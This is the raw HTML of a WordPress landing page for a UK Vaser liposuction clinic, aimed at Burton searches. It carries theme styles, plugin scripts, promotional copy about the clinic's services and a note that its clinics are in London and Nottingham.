!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://dev.advancedlipocentre.co.uk/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.11731656516' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='email-before-download-css' href='https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-before-download/public/css/email-before-download-public.css?ver=6.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function ($) {
            $('a').each(function () {
                var href = $(this).attr('href');
                if (href && href.startsWith('http://')) {
                    $(this).attr('href', href.replace('http://', 'https://'));
                }
            });

            $('img').each(function () {
                var src = $(this).attr('src');
                if (src && src.startsWith('http://')) {
                    $(this).attr('src', src.replace('http://', 'https://'));
                }
            });

            $('script, link').each(function () {
                var srcOrHref = $(this).attr('src') || $(this).attr('href');
                if (srcOrHref && srcOrHref.startsWith('http://')) {
                    $(this).attr('src', srcOrHref.replace('http://', 'https://'));
                    $(this).attr('href', srcOrHref.replace('http://', 'https://'));
                }
            });
        });
    
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://dev.advancedlipocentre.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dev.advancedlipocentre.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://dev.advancedlipocentre.co.uk/?p=970' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dev.advancedlipocentre.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdev.advancedlipocentre.co.uk%2Fburton%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dev.advancedlipocentre.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdev.advancedlipocentre.co.uk%2Fburton%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://dev.advancedlipocentre.co.uk/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '8340c27107';
                var ajaxurl = 'https://dev.advancedlipocentre.co.uk/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=8340c27107'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    		<style type="text/css" id="wp-custom-css">
			
.wpcf7 input[type=submit] {
    padding:10px 30px; 
    background: #2A1B3D;
    color:#ffffff;
    border:0 none;
    cursor:pointer;
    -webkit-border-radius: 0px;
    border-radius: 0px;
	  width:100%
}
.mobile_number_area {
    display: flex;
    background: #fff;
    padding: 0;
	    align-items: center;
}


.mobile_number_area  .form-control:disabled, .form-control[readonly] {
    background-color: #fff !important;
    opacity: 1;
    width: 42px;
    padding-left: 5px;
    padding-right: 0;
}
.mobile_number_area input#phonecustom {
    padding-left: 0;
}
.flag_img {
    padding: 10px 0 10px 15px;
}
.form-control:focus {
    box-shadow: none !important;
    outline: 0 !important;
}
.new_contact_form h3 {
    margin-bottom: 30px;
}
.new_contact_form .error{
	color:#fff;
}
.live_chat {
    padding: 15px 60px;
    background: #c14755;
    color: #ffffff;
    border: 0 none;
    cursor: pointer;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    margin-top: 15px;
    font-size: 16px;
}
.live_chat:hover{
	 background: #2A1B3D;
}
.live_chat:focus{
		outline:0 !important;
}
.new_contact_form .form-control {

    border:0;
    border-radius: 0;

}
section.new_contact_form {
    margin-bottom: 30px;
}
.book_consultation .new_contact_form .error{
	color:red;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0; 
}
input#phonecustom {
    color: #000;
}
form#pop_up_forms .error {
	color: red;}
input#phonecustom {
    color: #000 !important;
}
section.new_contact_form {
    margin-bottom: 30px;
    margin-top: 30px;
}
input#phonedialCode {
    padding: 0;
}
#pop_up_form{
	display:none;
}
#pop_up_form_new input#phonecustom_new {
    padding: 17px 0;
}
#pop_up_form_new  input#phonedialCode {
    padding: 0;
    text-align: center;
}
#forms .form-group.error {
    padding: 0;
}
#forms textarea#texts {
    margin-top: 15px;
}
#forms .mobile_number_area {
    margin-left: 1px;
}

#forms  .live_chat {
    width: 100%;
    background-color: #000;
    border: none;
    padding: 12px 10px;
    color: #fff;
}
.form-group.error small {
    color: red;
}
.mobile_number_area {
    margin-top: 0 !important;
}

input#mobilenumber {
    padding: 17px 0;
}
input#phonedialCode {
    text-align: center;
}
input#phonenumber {
    padding: 17px 0;
}
.form-group.success {
	margin-bottom:15px
}

.form-group.error {
    margin-top: 0;
}
#forms .mobile_number_area {
    margin-bottom: 15px;
}
#forms textarea#message {
    margin-top: 0px;
}

.form-group.success textarea#message {
    margin-top: 0px !important;
}
.col-12 + .col-12 .form-group.success textarea#message {
	margin-top: 0px !important
} 
.form-group .form-group.error {
    margin-bottom: 35px;
	margin-top:0px;
}




@media only screen and (max-width: 600px){

.form	textarea#text {
    margin-top: 15px;
}
	.form .form-group.error textarea#text {
    margin-top: 30px;
}
	.form-group.error {
    padding-right: 0;
}
}



.cus_send_form {
    background: #f6f6f6;
    padding: 20px;
}
.cus_send_form h2 {
    margin-bottom: 20px;
    text-align: center;
}

.cus_send_form .container {
    width: 100%;
}


.new_contact_form .container {
    width: 100%;
}
section.new_contact_form {
    margin-left: 0;
    margin-top: 0px;
}
#formsNew .form-control{
	border:1px solid #000;
}

#formsNew  .mobile_number_area{
	border:1px solid #000;
}
#formsNew  .mobile_number_area input{
	border:0;
}
#formsNew .form-group .form-group {
	border:1px solid #000;
} 
#formsNew .form-group .form-group input{
	border:0;
} 
form#formsNew {
    display: none;
}
#navigation {
    position: relative;
    transition: all 0.3s ease-in-out;
}
.fixed-header {
    transform: translateY(0);
    opacity: 1;
}
#navigation ul{
	display: flex;
 justify-content: center;
}
#navigation {
    position: relative;
    transition: all 0.3s ease-in-out;
}
#navigation {
    position: relative;
    transition: all 0.3s ease-in-out;
}

.fixed-header {
    position: fixed !important;
    top: 0;
    left: 0;
    width: 100%;
    background: rgba(255, 255, 255, 0.95);
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 1000 !important;
}
.site-content .wrapper	{
	position: relative;
}
.entry-content.contact-page {
    display: flex;
    justify-content: space-around;
    align-items: self-start;
    flex-wrap: wrap;
}
@media (min-width: 768px) and (max-width: 1100px) {
    #mLeft {
        position: absolute;
        left: 10px;
        top: 0px;
        width: 200px ! Important;
        font-size: 80% !important;
    }
}
@media(max-width:1150px){
div#conatiner {
    padding-left: 15px;
    padding-right: 15px;
	}
	.highlight .book-free a {
    font-size: 14px;
}
}
@media(max-width:767px){
	.elementor-section.elementor-section-boxed > .elementor-container{
	width:100%
	}
	
	.fixed-header {
		background:#efaa04 !important;
	}
	.fixed-header+.mMbileMenu {
    position: fixed;
    width: 100%;
    top: 45px;
    z-index: 9999;
}
.site-content .youV, .bloglist article p img.alignleft {
    float: unset !important;
    display: block;
}.contact-left.box {
    width: 100%;
}
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery-1.10.1.min.js"></script>
	<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery.mousewheel-3.0.6.pack.js"></script>
	<script type="text/javascript" src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script type="text/javascript">
	   
	   jQuery(document).ready(function($) {
	 
	 	$(".fancybox").fancybox();
	});	
	   
	</script>
 
</head>
<body class="landing-template-default single single-landing postid-970 masthead-fixed full-width singular wpb-js-composer js-comp-ver-4.6 vc_responsive elementor-default elementor-kit-1702">
<div id="lipo-main">
<div id="page" class="hfeed site">
	<header>
	      <div class="wrapper">
            <div class="displaydesktop">
		     <div class="lc1 box">
			     <a href="https://dev.advancedlipocentre.co.uk/" rel="home" class="logo"><img src="/wp-content/uploads/2016/09/Advanced-Lipo-New-Logo4.png" alt="Lipo" title="Lipo" /></a>
			 </div><!--end of lc1-->
			 <div class="l2-l4 box">
			   <div class="header-contact section">
			    <div class="social">
				    <a href="https://www.facebook.com/pages/Advanced-Lipo-Centre/1638136276433116?fref=ts" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/facebook.png" alt="Facebook" title="Facebook" /></a>
					<a href="https://twitter.com/advanced_lipo" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/twitter.png" alt="Twitter" title="Twitter" /></a>
					<a href="https://plus.google.com/108114680752298004326" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/google.png" alt="Google" title="Google" /></a>
					<a href="https://www.youtube.com/channel/UCspNAdeCtwrKtPr2EHyiImA" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/youtube.png" alt="Youtube" title="Youtube" /></a>
				 </div><!--end of social-->
				  <div class="book-free"><a href="javascript:;" data-toggle="modal" data-target="#bookFree">BOOK FREE CONSULTATION</a></div><!--end of book-free-->
			     <div class="call">Call us today <a href="tel:0161 507 8822">0161 507 8822</a></div><!--end of call-->
	    	   </div><!--end of header-contact-->
			   <div class="header-search section">
			     <div class="callus"><a href="javascript:;" data-toggle="modal" data-target="#callBack">CALL ME BACK</a></div><!--end of callus-->
			      <div id="search">
			
				
				    <form id="hsearch" role="search" method="get" class="search-form" action="https://dev.advancedlipocentre.co.uk/" >
					  <div class="innerbox">
                         <input type="search" class="search-inp" placeholder="Search &hellip;" value="" name="searchfrom" title="Search for:" />
					     <input type="submit" name="submit" value="&nbsp;" class="search-btn" />
					  </div>
					</form>
				  </div><!--end of search-->
			   </div><!--end of header-search-->
			 </div><!--end of l3-->
			 
			 </div><!--end of displaydesktop-->
			 
			 <div class="displaymobile">
			 <div class="mcall">
			    Call us today <a href="tel:0161 507 8822">0161 507 8822</a>
			 </div><!--end of mcall-->
			  <div class="mdLogo">
			     <a href="https://dev.advancedlipocentre.co.uk/" rel="home" class="mlogo"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/lipo-logo.jpg" alt="Lipo" title="Lipo" /></a>
				 </div><!--end of mdLogo-->
			 </div><!--end of displaymobile-->
			 
		  </div><!--end of wrapper-->
		
	  </header><!--end of header-->

   
	  <div id="main-banner" class="landing-banner" style="position:relative; overflow:hidden;">
        <div class="wrapper">
	      <div id="navigation" class="section displaydesktop">		 
		   <ul id="menu-main-menu" class="top-menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56"><a href="https://dev.advancedlipocentre.co.uk/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://dev.advancedlipocentre.co.uk/clinic-profile/">Clinic Profile</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://dev.advancedlipocentre.co.uk/see-our-results/">See our Results</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://dev.advancedlipocentre.co.uk/meet-our-surgeon/">Meet our Surgeon</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/">Vaser Info</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://dev.advancedlipocentre.co.uk/faq/">FAQ</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://dev.advancedlipocentre.co.uk/our-pricing/">Pricing</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://dev.advancedlipocentre.co.uk/contact-us/">Contact Us</a></li>
</ul>		  </div> <!--end of navigation-->
		</div><!--end of wrapper-->  
		  <div class="displaymobile">
		      <div class="mnav">
			    <a href="javascript:;" class="mobileMenuNav"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/images/nav-icon.png" /></a>
				<a href="javascript:;" data-toggle="modal" data-target="#bookFree" class="bookFree">BOOK FREE CONSULTATION</a>
				<div style="clear:both;"></div>
			  </div>
		      <ul id="menu-main-menu-1" class="top-menu mMbileMenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56"><a href="https://dev.advancedlipocentre.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://dev.advancedlipocentre.co.uk/clinic-profile/">Clinic Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://dev.advancedlipocentre.co.uk/see-our-results/">See our Results</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://dev.advancedlipocentre.co.uk/meet-our-surgeon/">Meet our Surgeon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://dev.advancedlipocentre.co.uk/vaser-liposuction/">Vaser Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://dev.advancedlipocentre.co.uk/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://dev.advancedlipocentre.co.uk/our-pricing/">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://dev.advancedlipocentre.co.uk/contact-us/">Contact Us</a></li>
</ul>		  </div><!--end of displaymobile-->
                
		  <div id="slider">
		  <div class="wrapper" style="position:relative;">  
			     <div class="item section" style="padding-top:0px; padding-bottom:0px;">
             
			  <div class="cycle-slideshow testimonials-slider cycle-slideshow" 
                    data-cycle-fx=scrollHorz
                    data-cycle-speed="2200"
                     data-cycle-timeout=6000
                    data-cycle-swipe=true
                     data-cycle-slides="div.slide"
                     data-cycle-prev="#prev"
                     data-cycle-pager=".cycle-pager"
        			 data-cycle-next="#next">
					 
					
					 
							 
				<div class="slide">	 
					 
			 <div class="banner-content" style="padding-top:20px; padding-bottom:20px;">
			   <div class="s-description">
			      <h1>Vaser Liposuction Burton</h1>
				  <h3> Get the streamlined, contoured body of your dreams with our Vaser liposuction services. </h3>
				  <a href="https://www.advancedlipocentre.co.uk/see-our-results/" class="button-arw">See our Results <span></span></a>
			   </div><!--end of s-description-->
                  
				   						
				  
			   <div class="s-play"><a href="javascript:;" data-toggle="modal" data-theVideo="http://www.youtube.com/embed/842VPdRTFT8" data-target="#youtube-video"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/play-icon.png" /></a></div><!--end of s-play-->
			   
			   
			  
			  <div class="s-image">
				     						    <div class="after circle">
								<div class="circle-inner">
								   <img src="https://dev.advancedlipocentre.co.uk/wp-content/uploads/2015/05/before-img2.png" alt="" />
								   <h5 >Before</h5>
								</div><!--end of circle-inner-->
					       </div><!--end of circle-->
												                             <div class="before circle">
								<div class="circle-inner">
								   <img src="https://dev.advancedlipocentre.co.uk/wp-content/uploads/2015/05/before-img-3.png" alt="" />
								 <h5 style="min-width:120px; top:140px; text-align:center; padding-left:10px;">After </h5>
								</div><!--end of circle-inner-->
					       </div><!--end of circle-->						
							
                 <div style="clear:both;"></div>
  			   </div><!--end of s-image-->
			   <div style="clear:both;"></div>
			   </div><!--end of banner-content-->
			 
			   </div><!--end of slide-->	  					
					  	 
              </div><!--end of cycle-slideshow-->
             
			 </div><!--end of item-->
			
			 <div class="modal fade vbox" id="youtube-video" tabindex="-3" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			  <div class="modal-dialog">
				<div class="modal-content">
				 <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				  <div class="modal-body">
				     <iframe width="100%" height="350" src="" style="border:none;"></iframe>
				  </div>
 				</div>
			  </div>
            </div><!--end of modal-->
           </div>
		    
		  </div><!--end of slider-->	
		  
         
		<div class="hbanner-overlay"></div><!--end of banner-overlay-->
		<div class="bg-slide">
		  <div class="cycle-slideshow cycle-slideshow" 
                    data-cycle-fx=scrollHorz
                    data-cycle-speed="2200"
                     data-cycle-timeout=6000
                    data-cycle-swipe=true
                     data-cycle-slides="div.slide"
                     data-cycle-prev="#prev"
                    
        			 data-cycle-next="#next">
					 
					  					 
				<div class="slide" id="bImg-1">	 
				
				 <div class="hbanner-image"><img width="1166" height="503" src="https://dev.advancedlipocentre.co.uk/wp-content/uploads/2015/05/b23.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dev.advancedlipocentre.co.uk/wp-content/uploads/2015/05/b23.png 1166w, https://dev.advancedlipocentre.co.uk/wp-content/uploads/2015/05/b23-300x129.png 300w, https://dev.advancedlipocentre.co.uk/wp-content/uploads/2015/05/b23-1024x442.png 1024w" sizes="(max-width: 1166px) 100vw, 1166px" /></div><!--end of banner-image-->
			   </div><!--end of slide-->	  					
					  	 
              </div><!--end of cycle-slideshow-->
		</div>
	
		</div>
	  </div>	
	  
	  
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
         <div class="mid-services section">
	   <div class="wrapper">
	      <aside id="execphp-2" class="widget widget_execphp">
             <div class="execphpwidget">
	  	   <div class="l1 box">
		    <div class="bimg"><a href="https://www.advancedlipocentre.co.uk/vaser-info/" ><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/vaserInfo.png" /></a></div><!--end bimg-->
			<h3>Vaser Info</h3>
			<div class="b-desc"> Thinking of getting Vaser liposuction? Just click here to find out more about the process, the technology and also the results you are able to expect. </div><!--end of b-desc-->
			<div class="button" style="padding-bottom:20px;"><a href="https://www.advancedlipocentre.co.uk/vaser-info/">Read More</a></div><!--end of button-->
		  </div>
	      <!--end of l1 box-->
		  <div class="l2 box">
		      <div class="bimg"><a href="https://www.advancedlipocentre.co.uk/see-our-results/"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/our-results.png" /></a></div><!--end bimg-->
			  <h3>See our Results</h3>
			  <div class="b-desc"> View the amazing results that we have achieved for our clients, and find out what you can expect to attain with Vaser lipo. </div><!--end of b-desc-->
			  <div class="button" style="padding-bottom:20px;"><a href="https://www.advancedlipocentre.co.uk/see-our-results/">Read More</a></div><!--end of button-->
		  </div>
		  <!--end of l2 box-->
		  <div class="l3 box">
		      <div class="bimg"><a href=https://www.advancedlipocentre.co.uk/contact-us/ ><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/pricing.png" /></a></div><!--end bimg-->
			  <h3>Contact Us</h3>
			  <div class="b-desc"> Click here to touch base with our friendly and welcoming Vaser team, that will answer any questions you might have. </div><!--end of b-desc-->
			  <div class="button" style="padding-bottom:20px;"><a href="https://www.advancedlipocentre.co.uk/contact-us/">Read More</a></div><!--end of button-->
		  </div>
		  <!--end of l3 box-->
		  <div class="l4 box">
		      <div class="bimg"><a href="javascript:;" data-toggle="modal" data-target="#downloadB"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/download.png" /></a></div><!--end bimg-->
			  <h3>Download Brochure</h3>
			  <div class="b-desc"> Download our brochure today to discover more about Vaser liposuction, the process itself and the results you are able to expect. </div><!--end of b-desc-->
			  <div class="button" style="padding-bottom:20px;"><a href="javascript:;" data-toggle="modal" data-target="#downloadB">Download</a></div><!--end of button-->
		  </div>
		  <!--end of l4 box-->
		  
		  </div>
		 </aside> 
		  
	   </div>
	</div><!--end of mid-services-->
	
	
	
<div class="warpSection">
	   <div class="wrapper">
	     <aside id="execphp-3" class="widget widget_execphp">
            <div class="execphpwidget">
	   <div class="lc1 box">
		      <div class="boxInner">
			     <h3>About our<br> clinic</h3>
				 <div class="wDesc"> At Advanced Lipo Centre, we concentrate completely on Vaser treaments to guarantee the perfect results. We offer Vaser Hi-Def and Mid-Def at both clinics. </div><!--end of wDesc-->
				 <div class="wButton"><a href="https://www.advancedlipocentre.co.uk/clinic-profile/">Read More</a></div>
			  </div><!--end of boInner-->
		   </div>
	       <!--end of box-->
		   <div class="lc2 box">
		     <div class="boxInner">
			     <h3>Frequently asked<br>questions</h3>
				 <div class="wDesc"> Our FAQ is loaded with information on Vaser, our clinic as well as our surgeon. Go here to find out more about Vaser and have your questions answered. </div><!--end of wDesc-->
				 <div class="wButton"><a href="https://www.advancedlipocentre.co.uk/faq/">Read More</a></div>
		     </div><!--end of boInner-->
		   </div>
		   <!--end of box-->
		   <div class="lc3 box">
		     <div class="boxInner">
			     <h3>Pricing &<br>Finance</h3>
				 <div class="wDesc"> We offer the most competitive Vaser liposuction fees, guaranteed - discover more about our pricing plans as well as the finance choices available to you. </div><!--end of wDesc-->
				 <div class="wButton"><a href="https://www.advancedlipocentre.co.uk/our-pricing/">Read More</a></div>
		     </div><!--end of boInner-->
		   </div>
		   <!--end of box-->
		    </div>
		 </aside> 
		  </div>
	</div><!--end of mid-services--> 
 
     
	 
 
 
	   
	   <div id="conatiner">
	      <div class="wrapper">
		  
		       <div class="entry-content"> 
			   
			     <div class="meetS-landing">
				     <div class="cleft">

			<h4>Meet our <br> Surgeon</h4>

			  <img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/doctor.jpg" />

			  <div class="cButtton"><a href="https://www.advancedlipocentre.co.uk/meet-our-surgeon/">Read More</a></div><!--end of cButton-->

			  <div style="clear:both;"></div>

			</div><!--end of c-left-->
				 </div>
				 
			  	 <h2>About Vaser Liposuction Burton</h2>
<p>If you&#8217;re planning to get liposuction, you will naturally need to find the very best provider possible. At Advanced Lipo Centre, our outstanding results, highly capable team and competitive prices put us right up there with the best cosmetic surgeons in the nation.</p>
<h2>Burton Lipo Services</h2>
<p>Advanced Lipo Centre is a specialist Vaser liposuction provider. With a team of experts, competitive costs and also a range of options available, we&#8217;re among the nation&#8217;s number one liposuction clinics. With competitive pricing options, a minimally invasive procedure and the chance to walk out of the clinic within only hours of the procedure, Advanced Lipo Centre can provide the liposuction procedure that is perfect for you as well as your lifestyle.</p>
<div id="__if72ru4sdfsdfruh7fewui_once" style="display: none;"></div>
<div id="__zsc_once"></div>
<div id="__hggasdgjhsagd_once" style="display: none;"></div>
<p>Please note that Advanced Lipo Centre are not based in Burton. Our clinics are located in London &amp; Nottingham, please <a href="/contact-us/">contact us here</a>.</p>

		    
		  
		 
			
		
		  </div><!--end of wrapper-->
	   </div>



 
</article><!-- #post-## -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="newsletter" class="section">
    <div class="wrapper">
        <div class="box-content">
            <aside id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h3 class="widget-title"> Newsletter sign-up </h3><div class="emaillist" id="es_form_f1-n1"><form action="/burton/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6969d788e4b7e" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="d2cb16e9fcfd" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="970" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://dev.advancedlipocentre.co.uk/burton/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6969d788e4b7e" value="c500eb4a32" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6969d788e4b7e" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6969d788e4b7e"></span></div></aside>	
        </div><!--end of box-content-->
        <div class="bottom-social">
            <span>Follow us on</span>
            <ul>
                <li><a href="https://www.instagram.com/advanced_lipocentre/" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/uploads/2021/04/instagram.png" /></a></li>  
                <li><a href="https://www.facebook.com/pages/Advanced-Lipo-Centre/1638136276433116?fref=ts" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/f-facebook.png" /></a></li>
                <li><a href="https://twitter.com/advanced_lipo" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/f-twitter.png" /></a></li>
                <li><a href="https://www.youtube.com/channel/UCspNAdeCtwrKtPr2EHyiImA" target="_blank"><img src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/images/f-google.png" /></a></li>
            </ul>        
        </div><!--end of bottom-social-->	  
    </div><!--end of wrapper-->
</div><!--end of newsletter-->
<footer>
    <div class="footer-main">
        <div class="wrapper">
            <div class="lc1 box">
                <div class="f-inner">
                    	
                </div> 
            </div><!--end of lc1-->
            <div class="lc2 box">
                <div class="f-inner">
                    <h3>Navigation</h3>
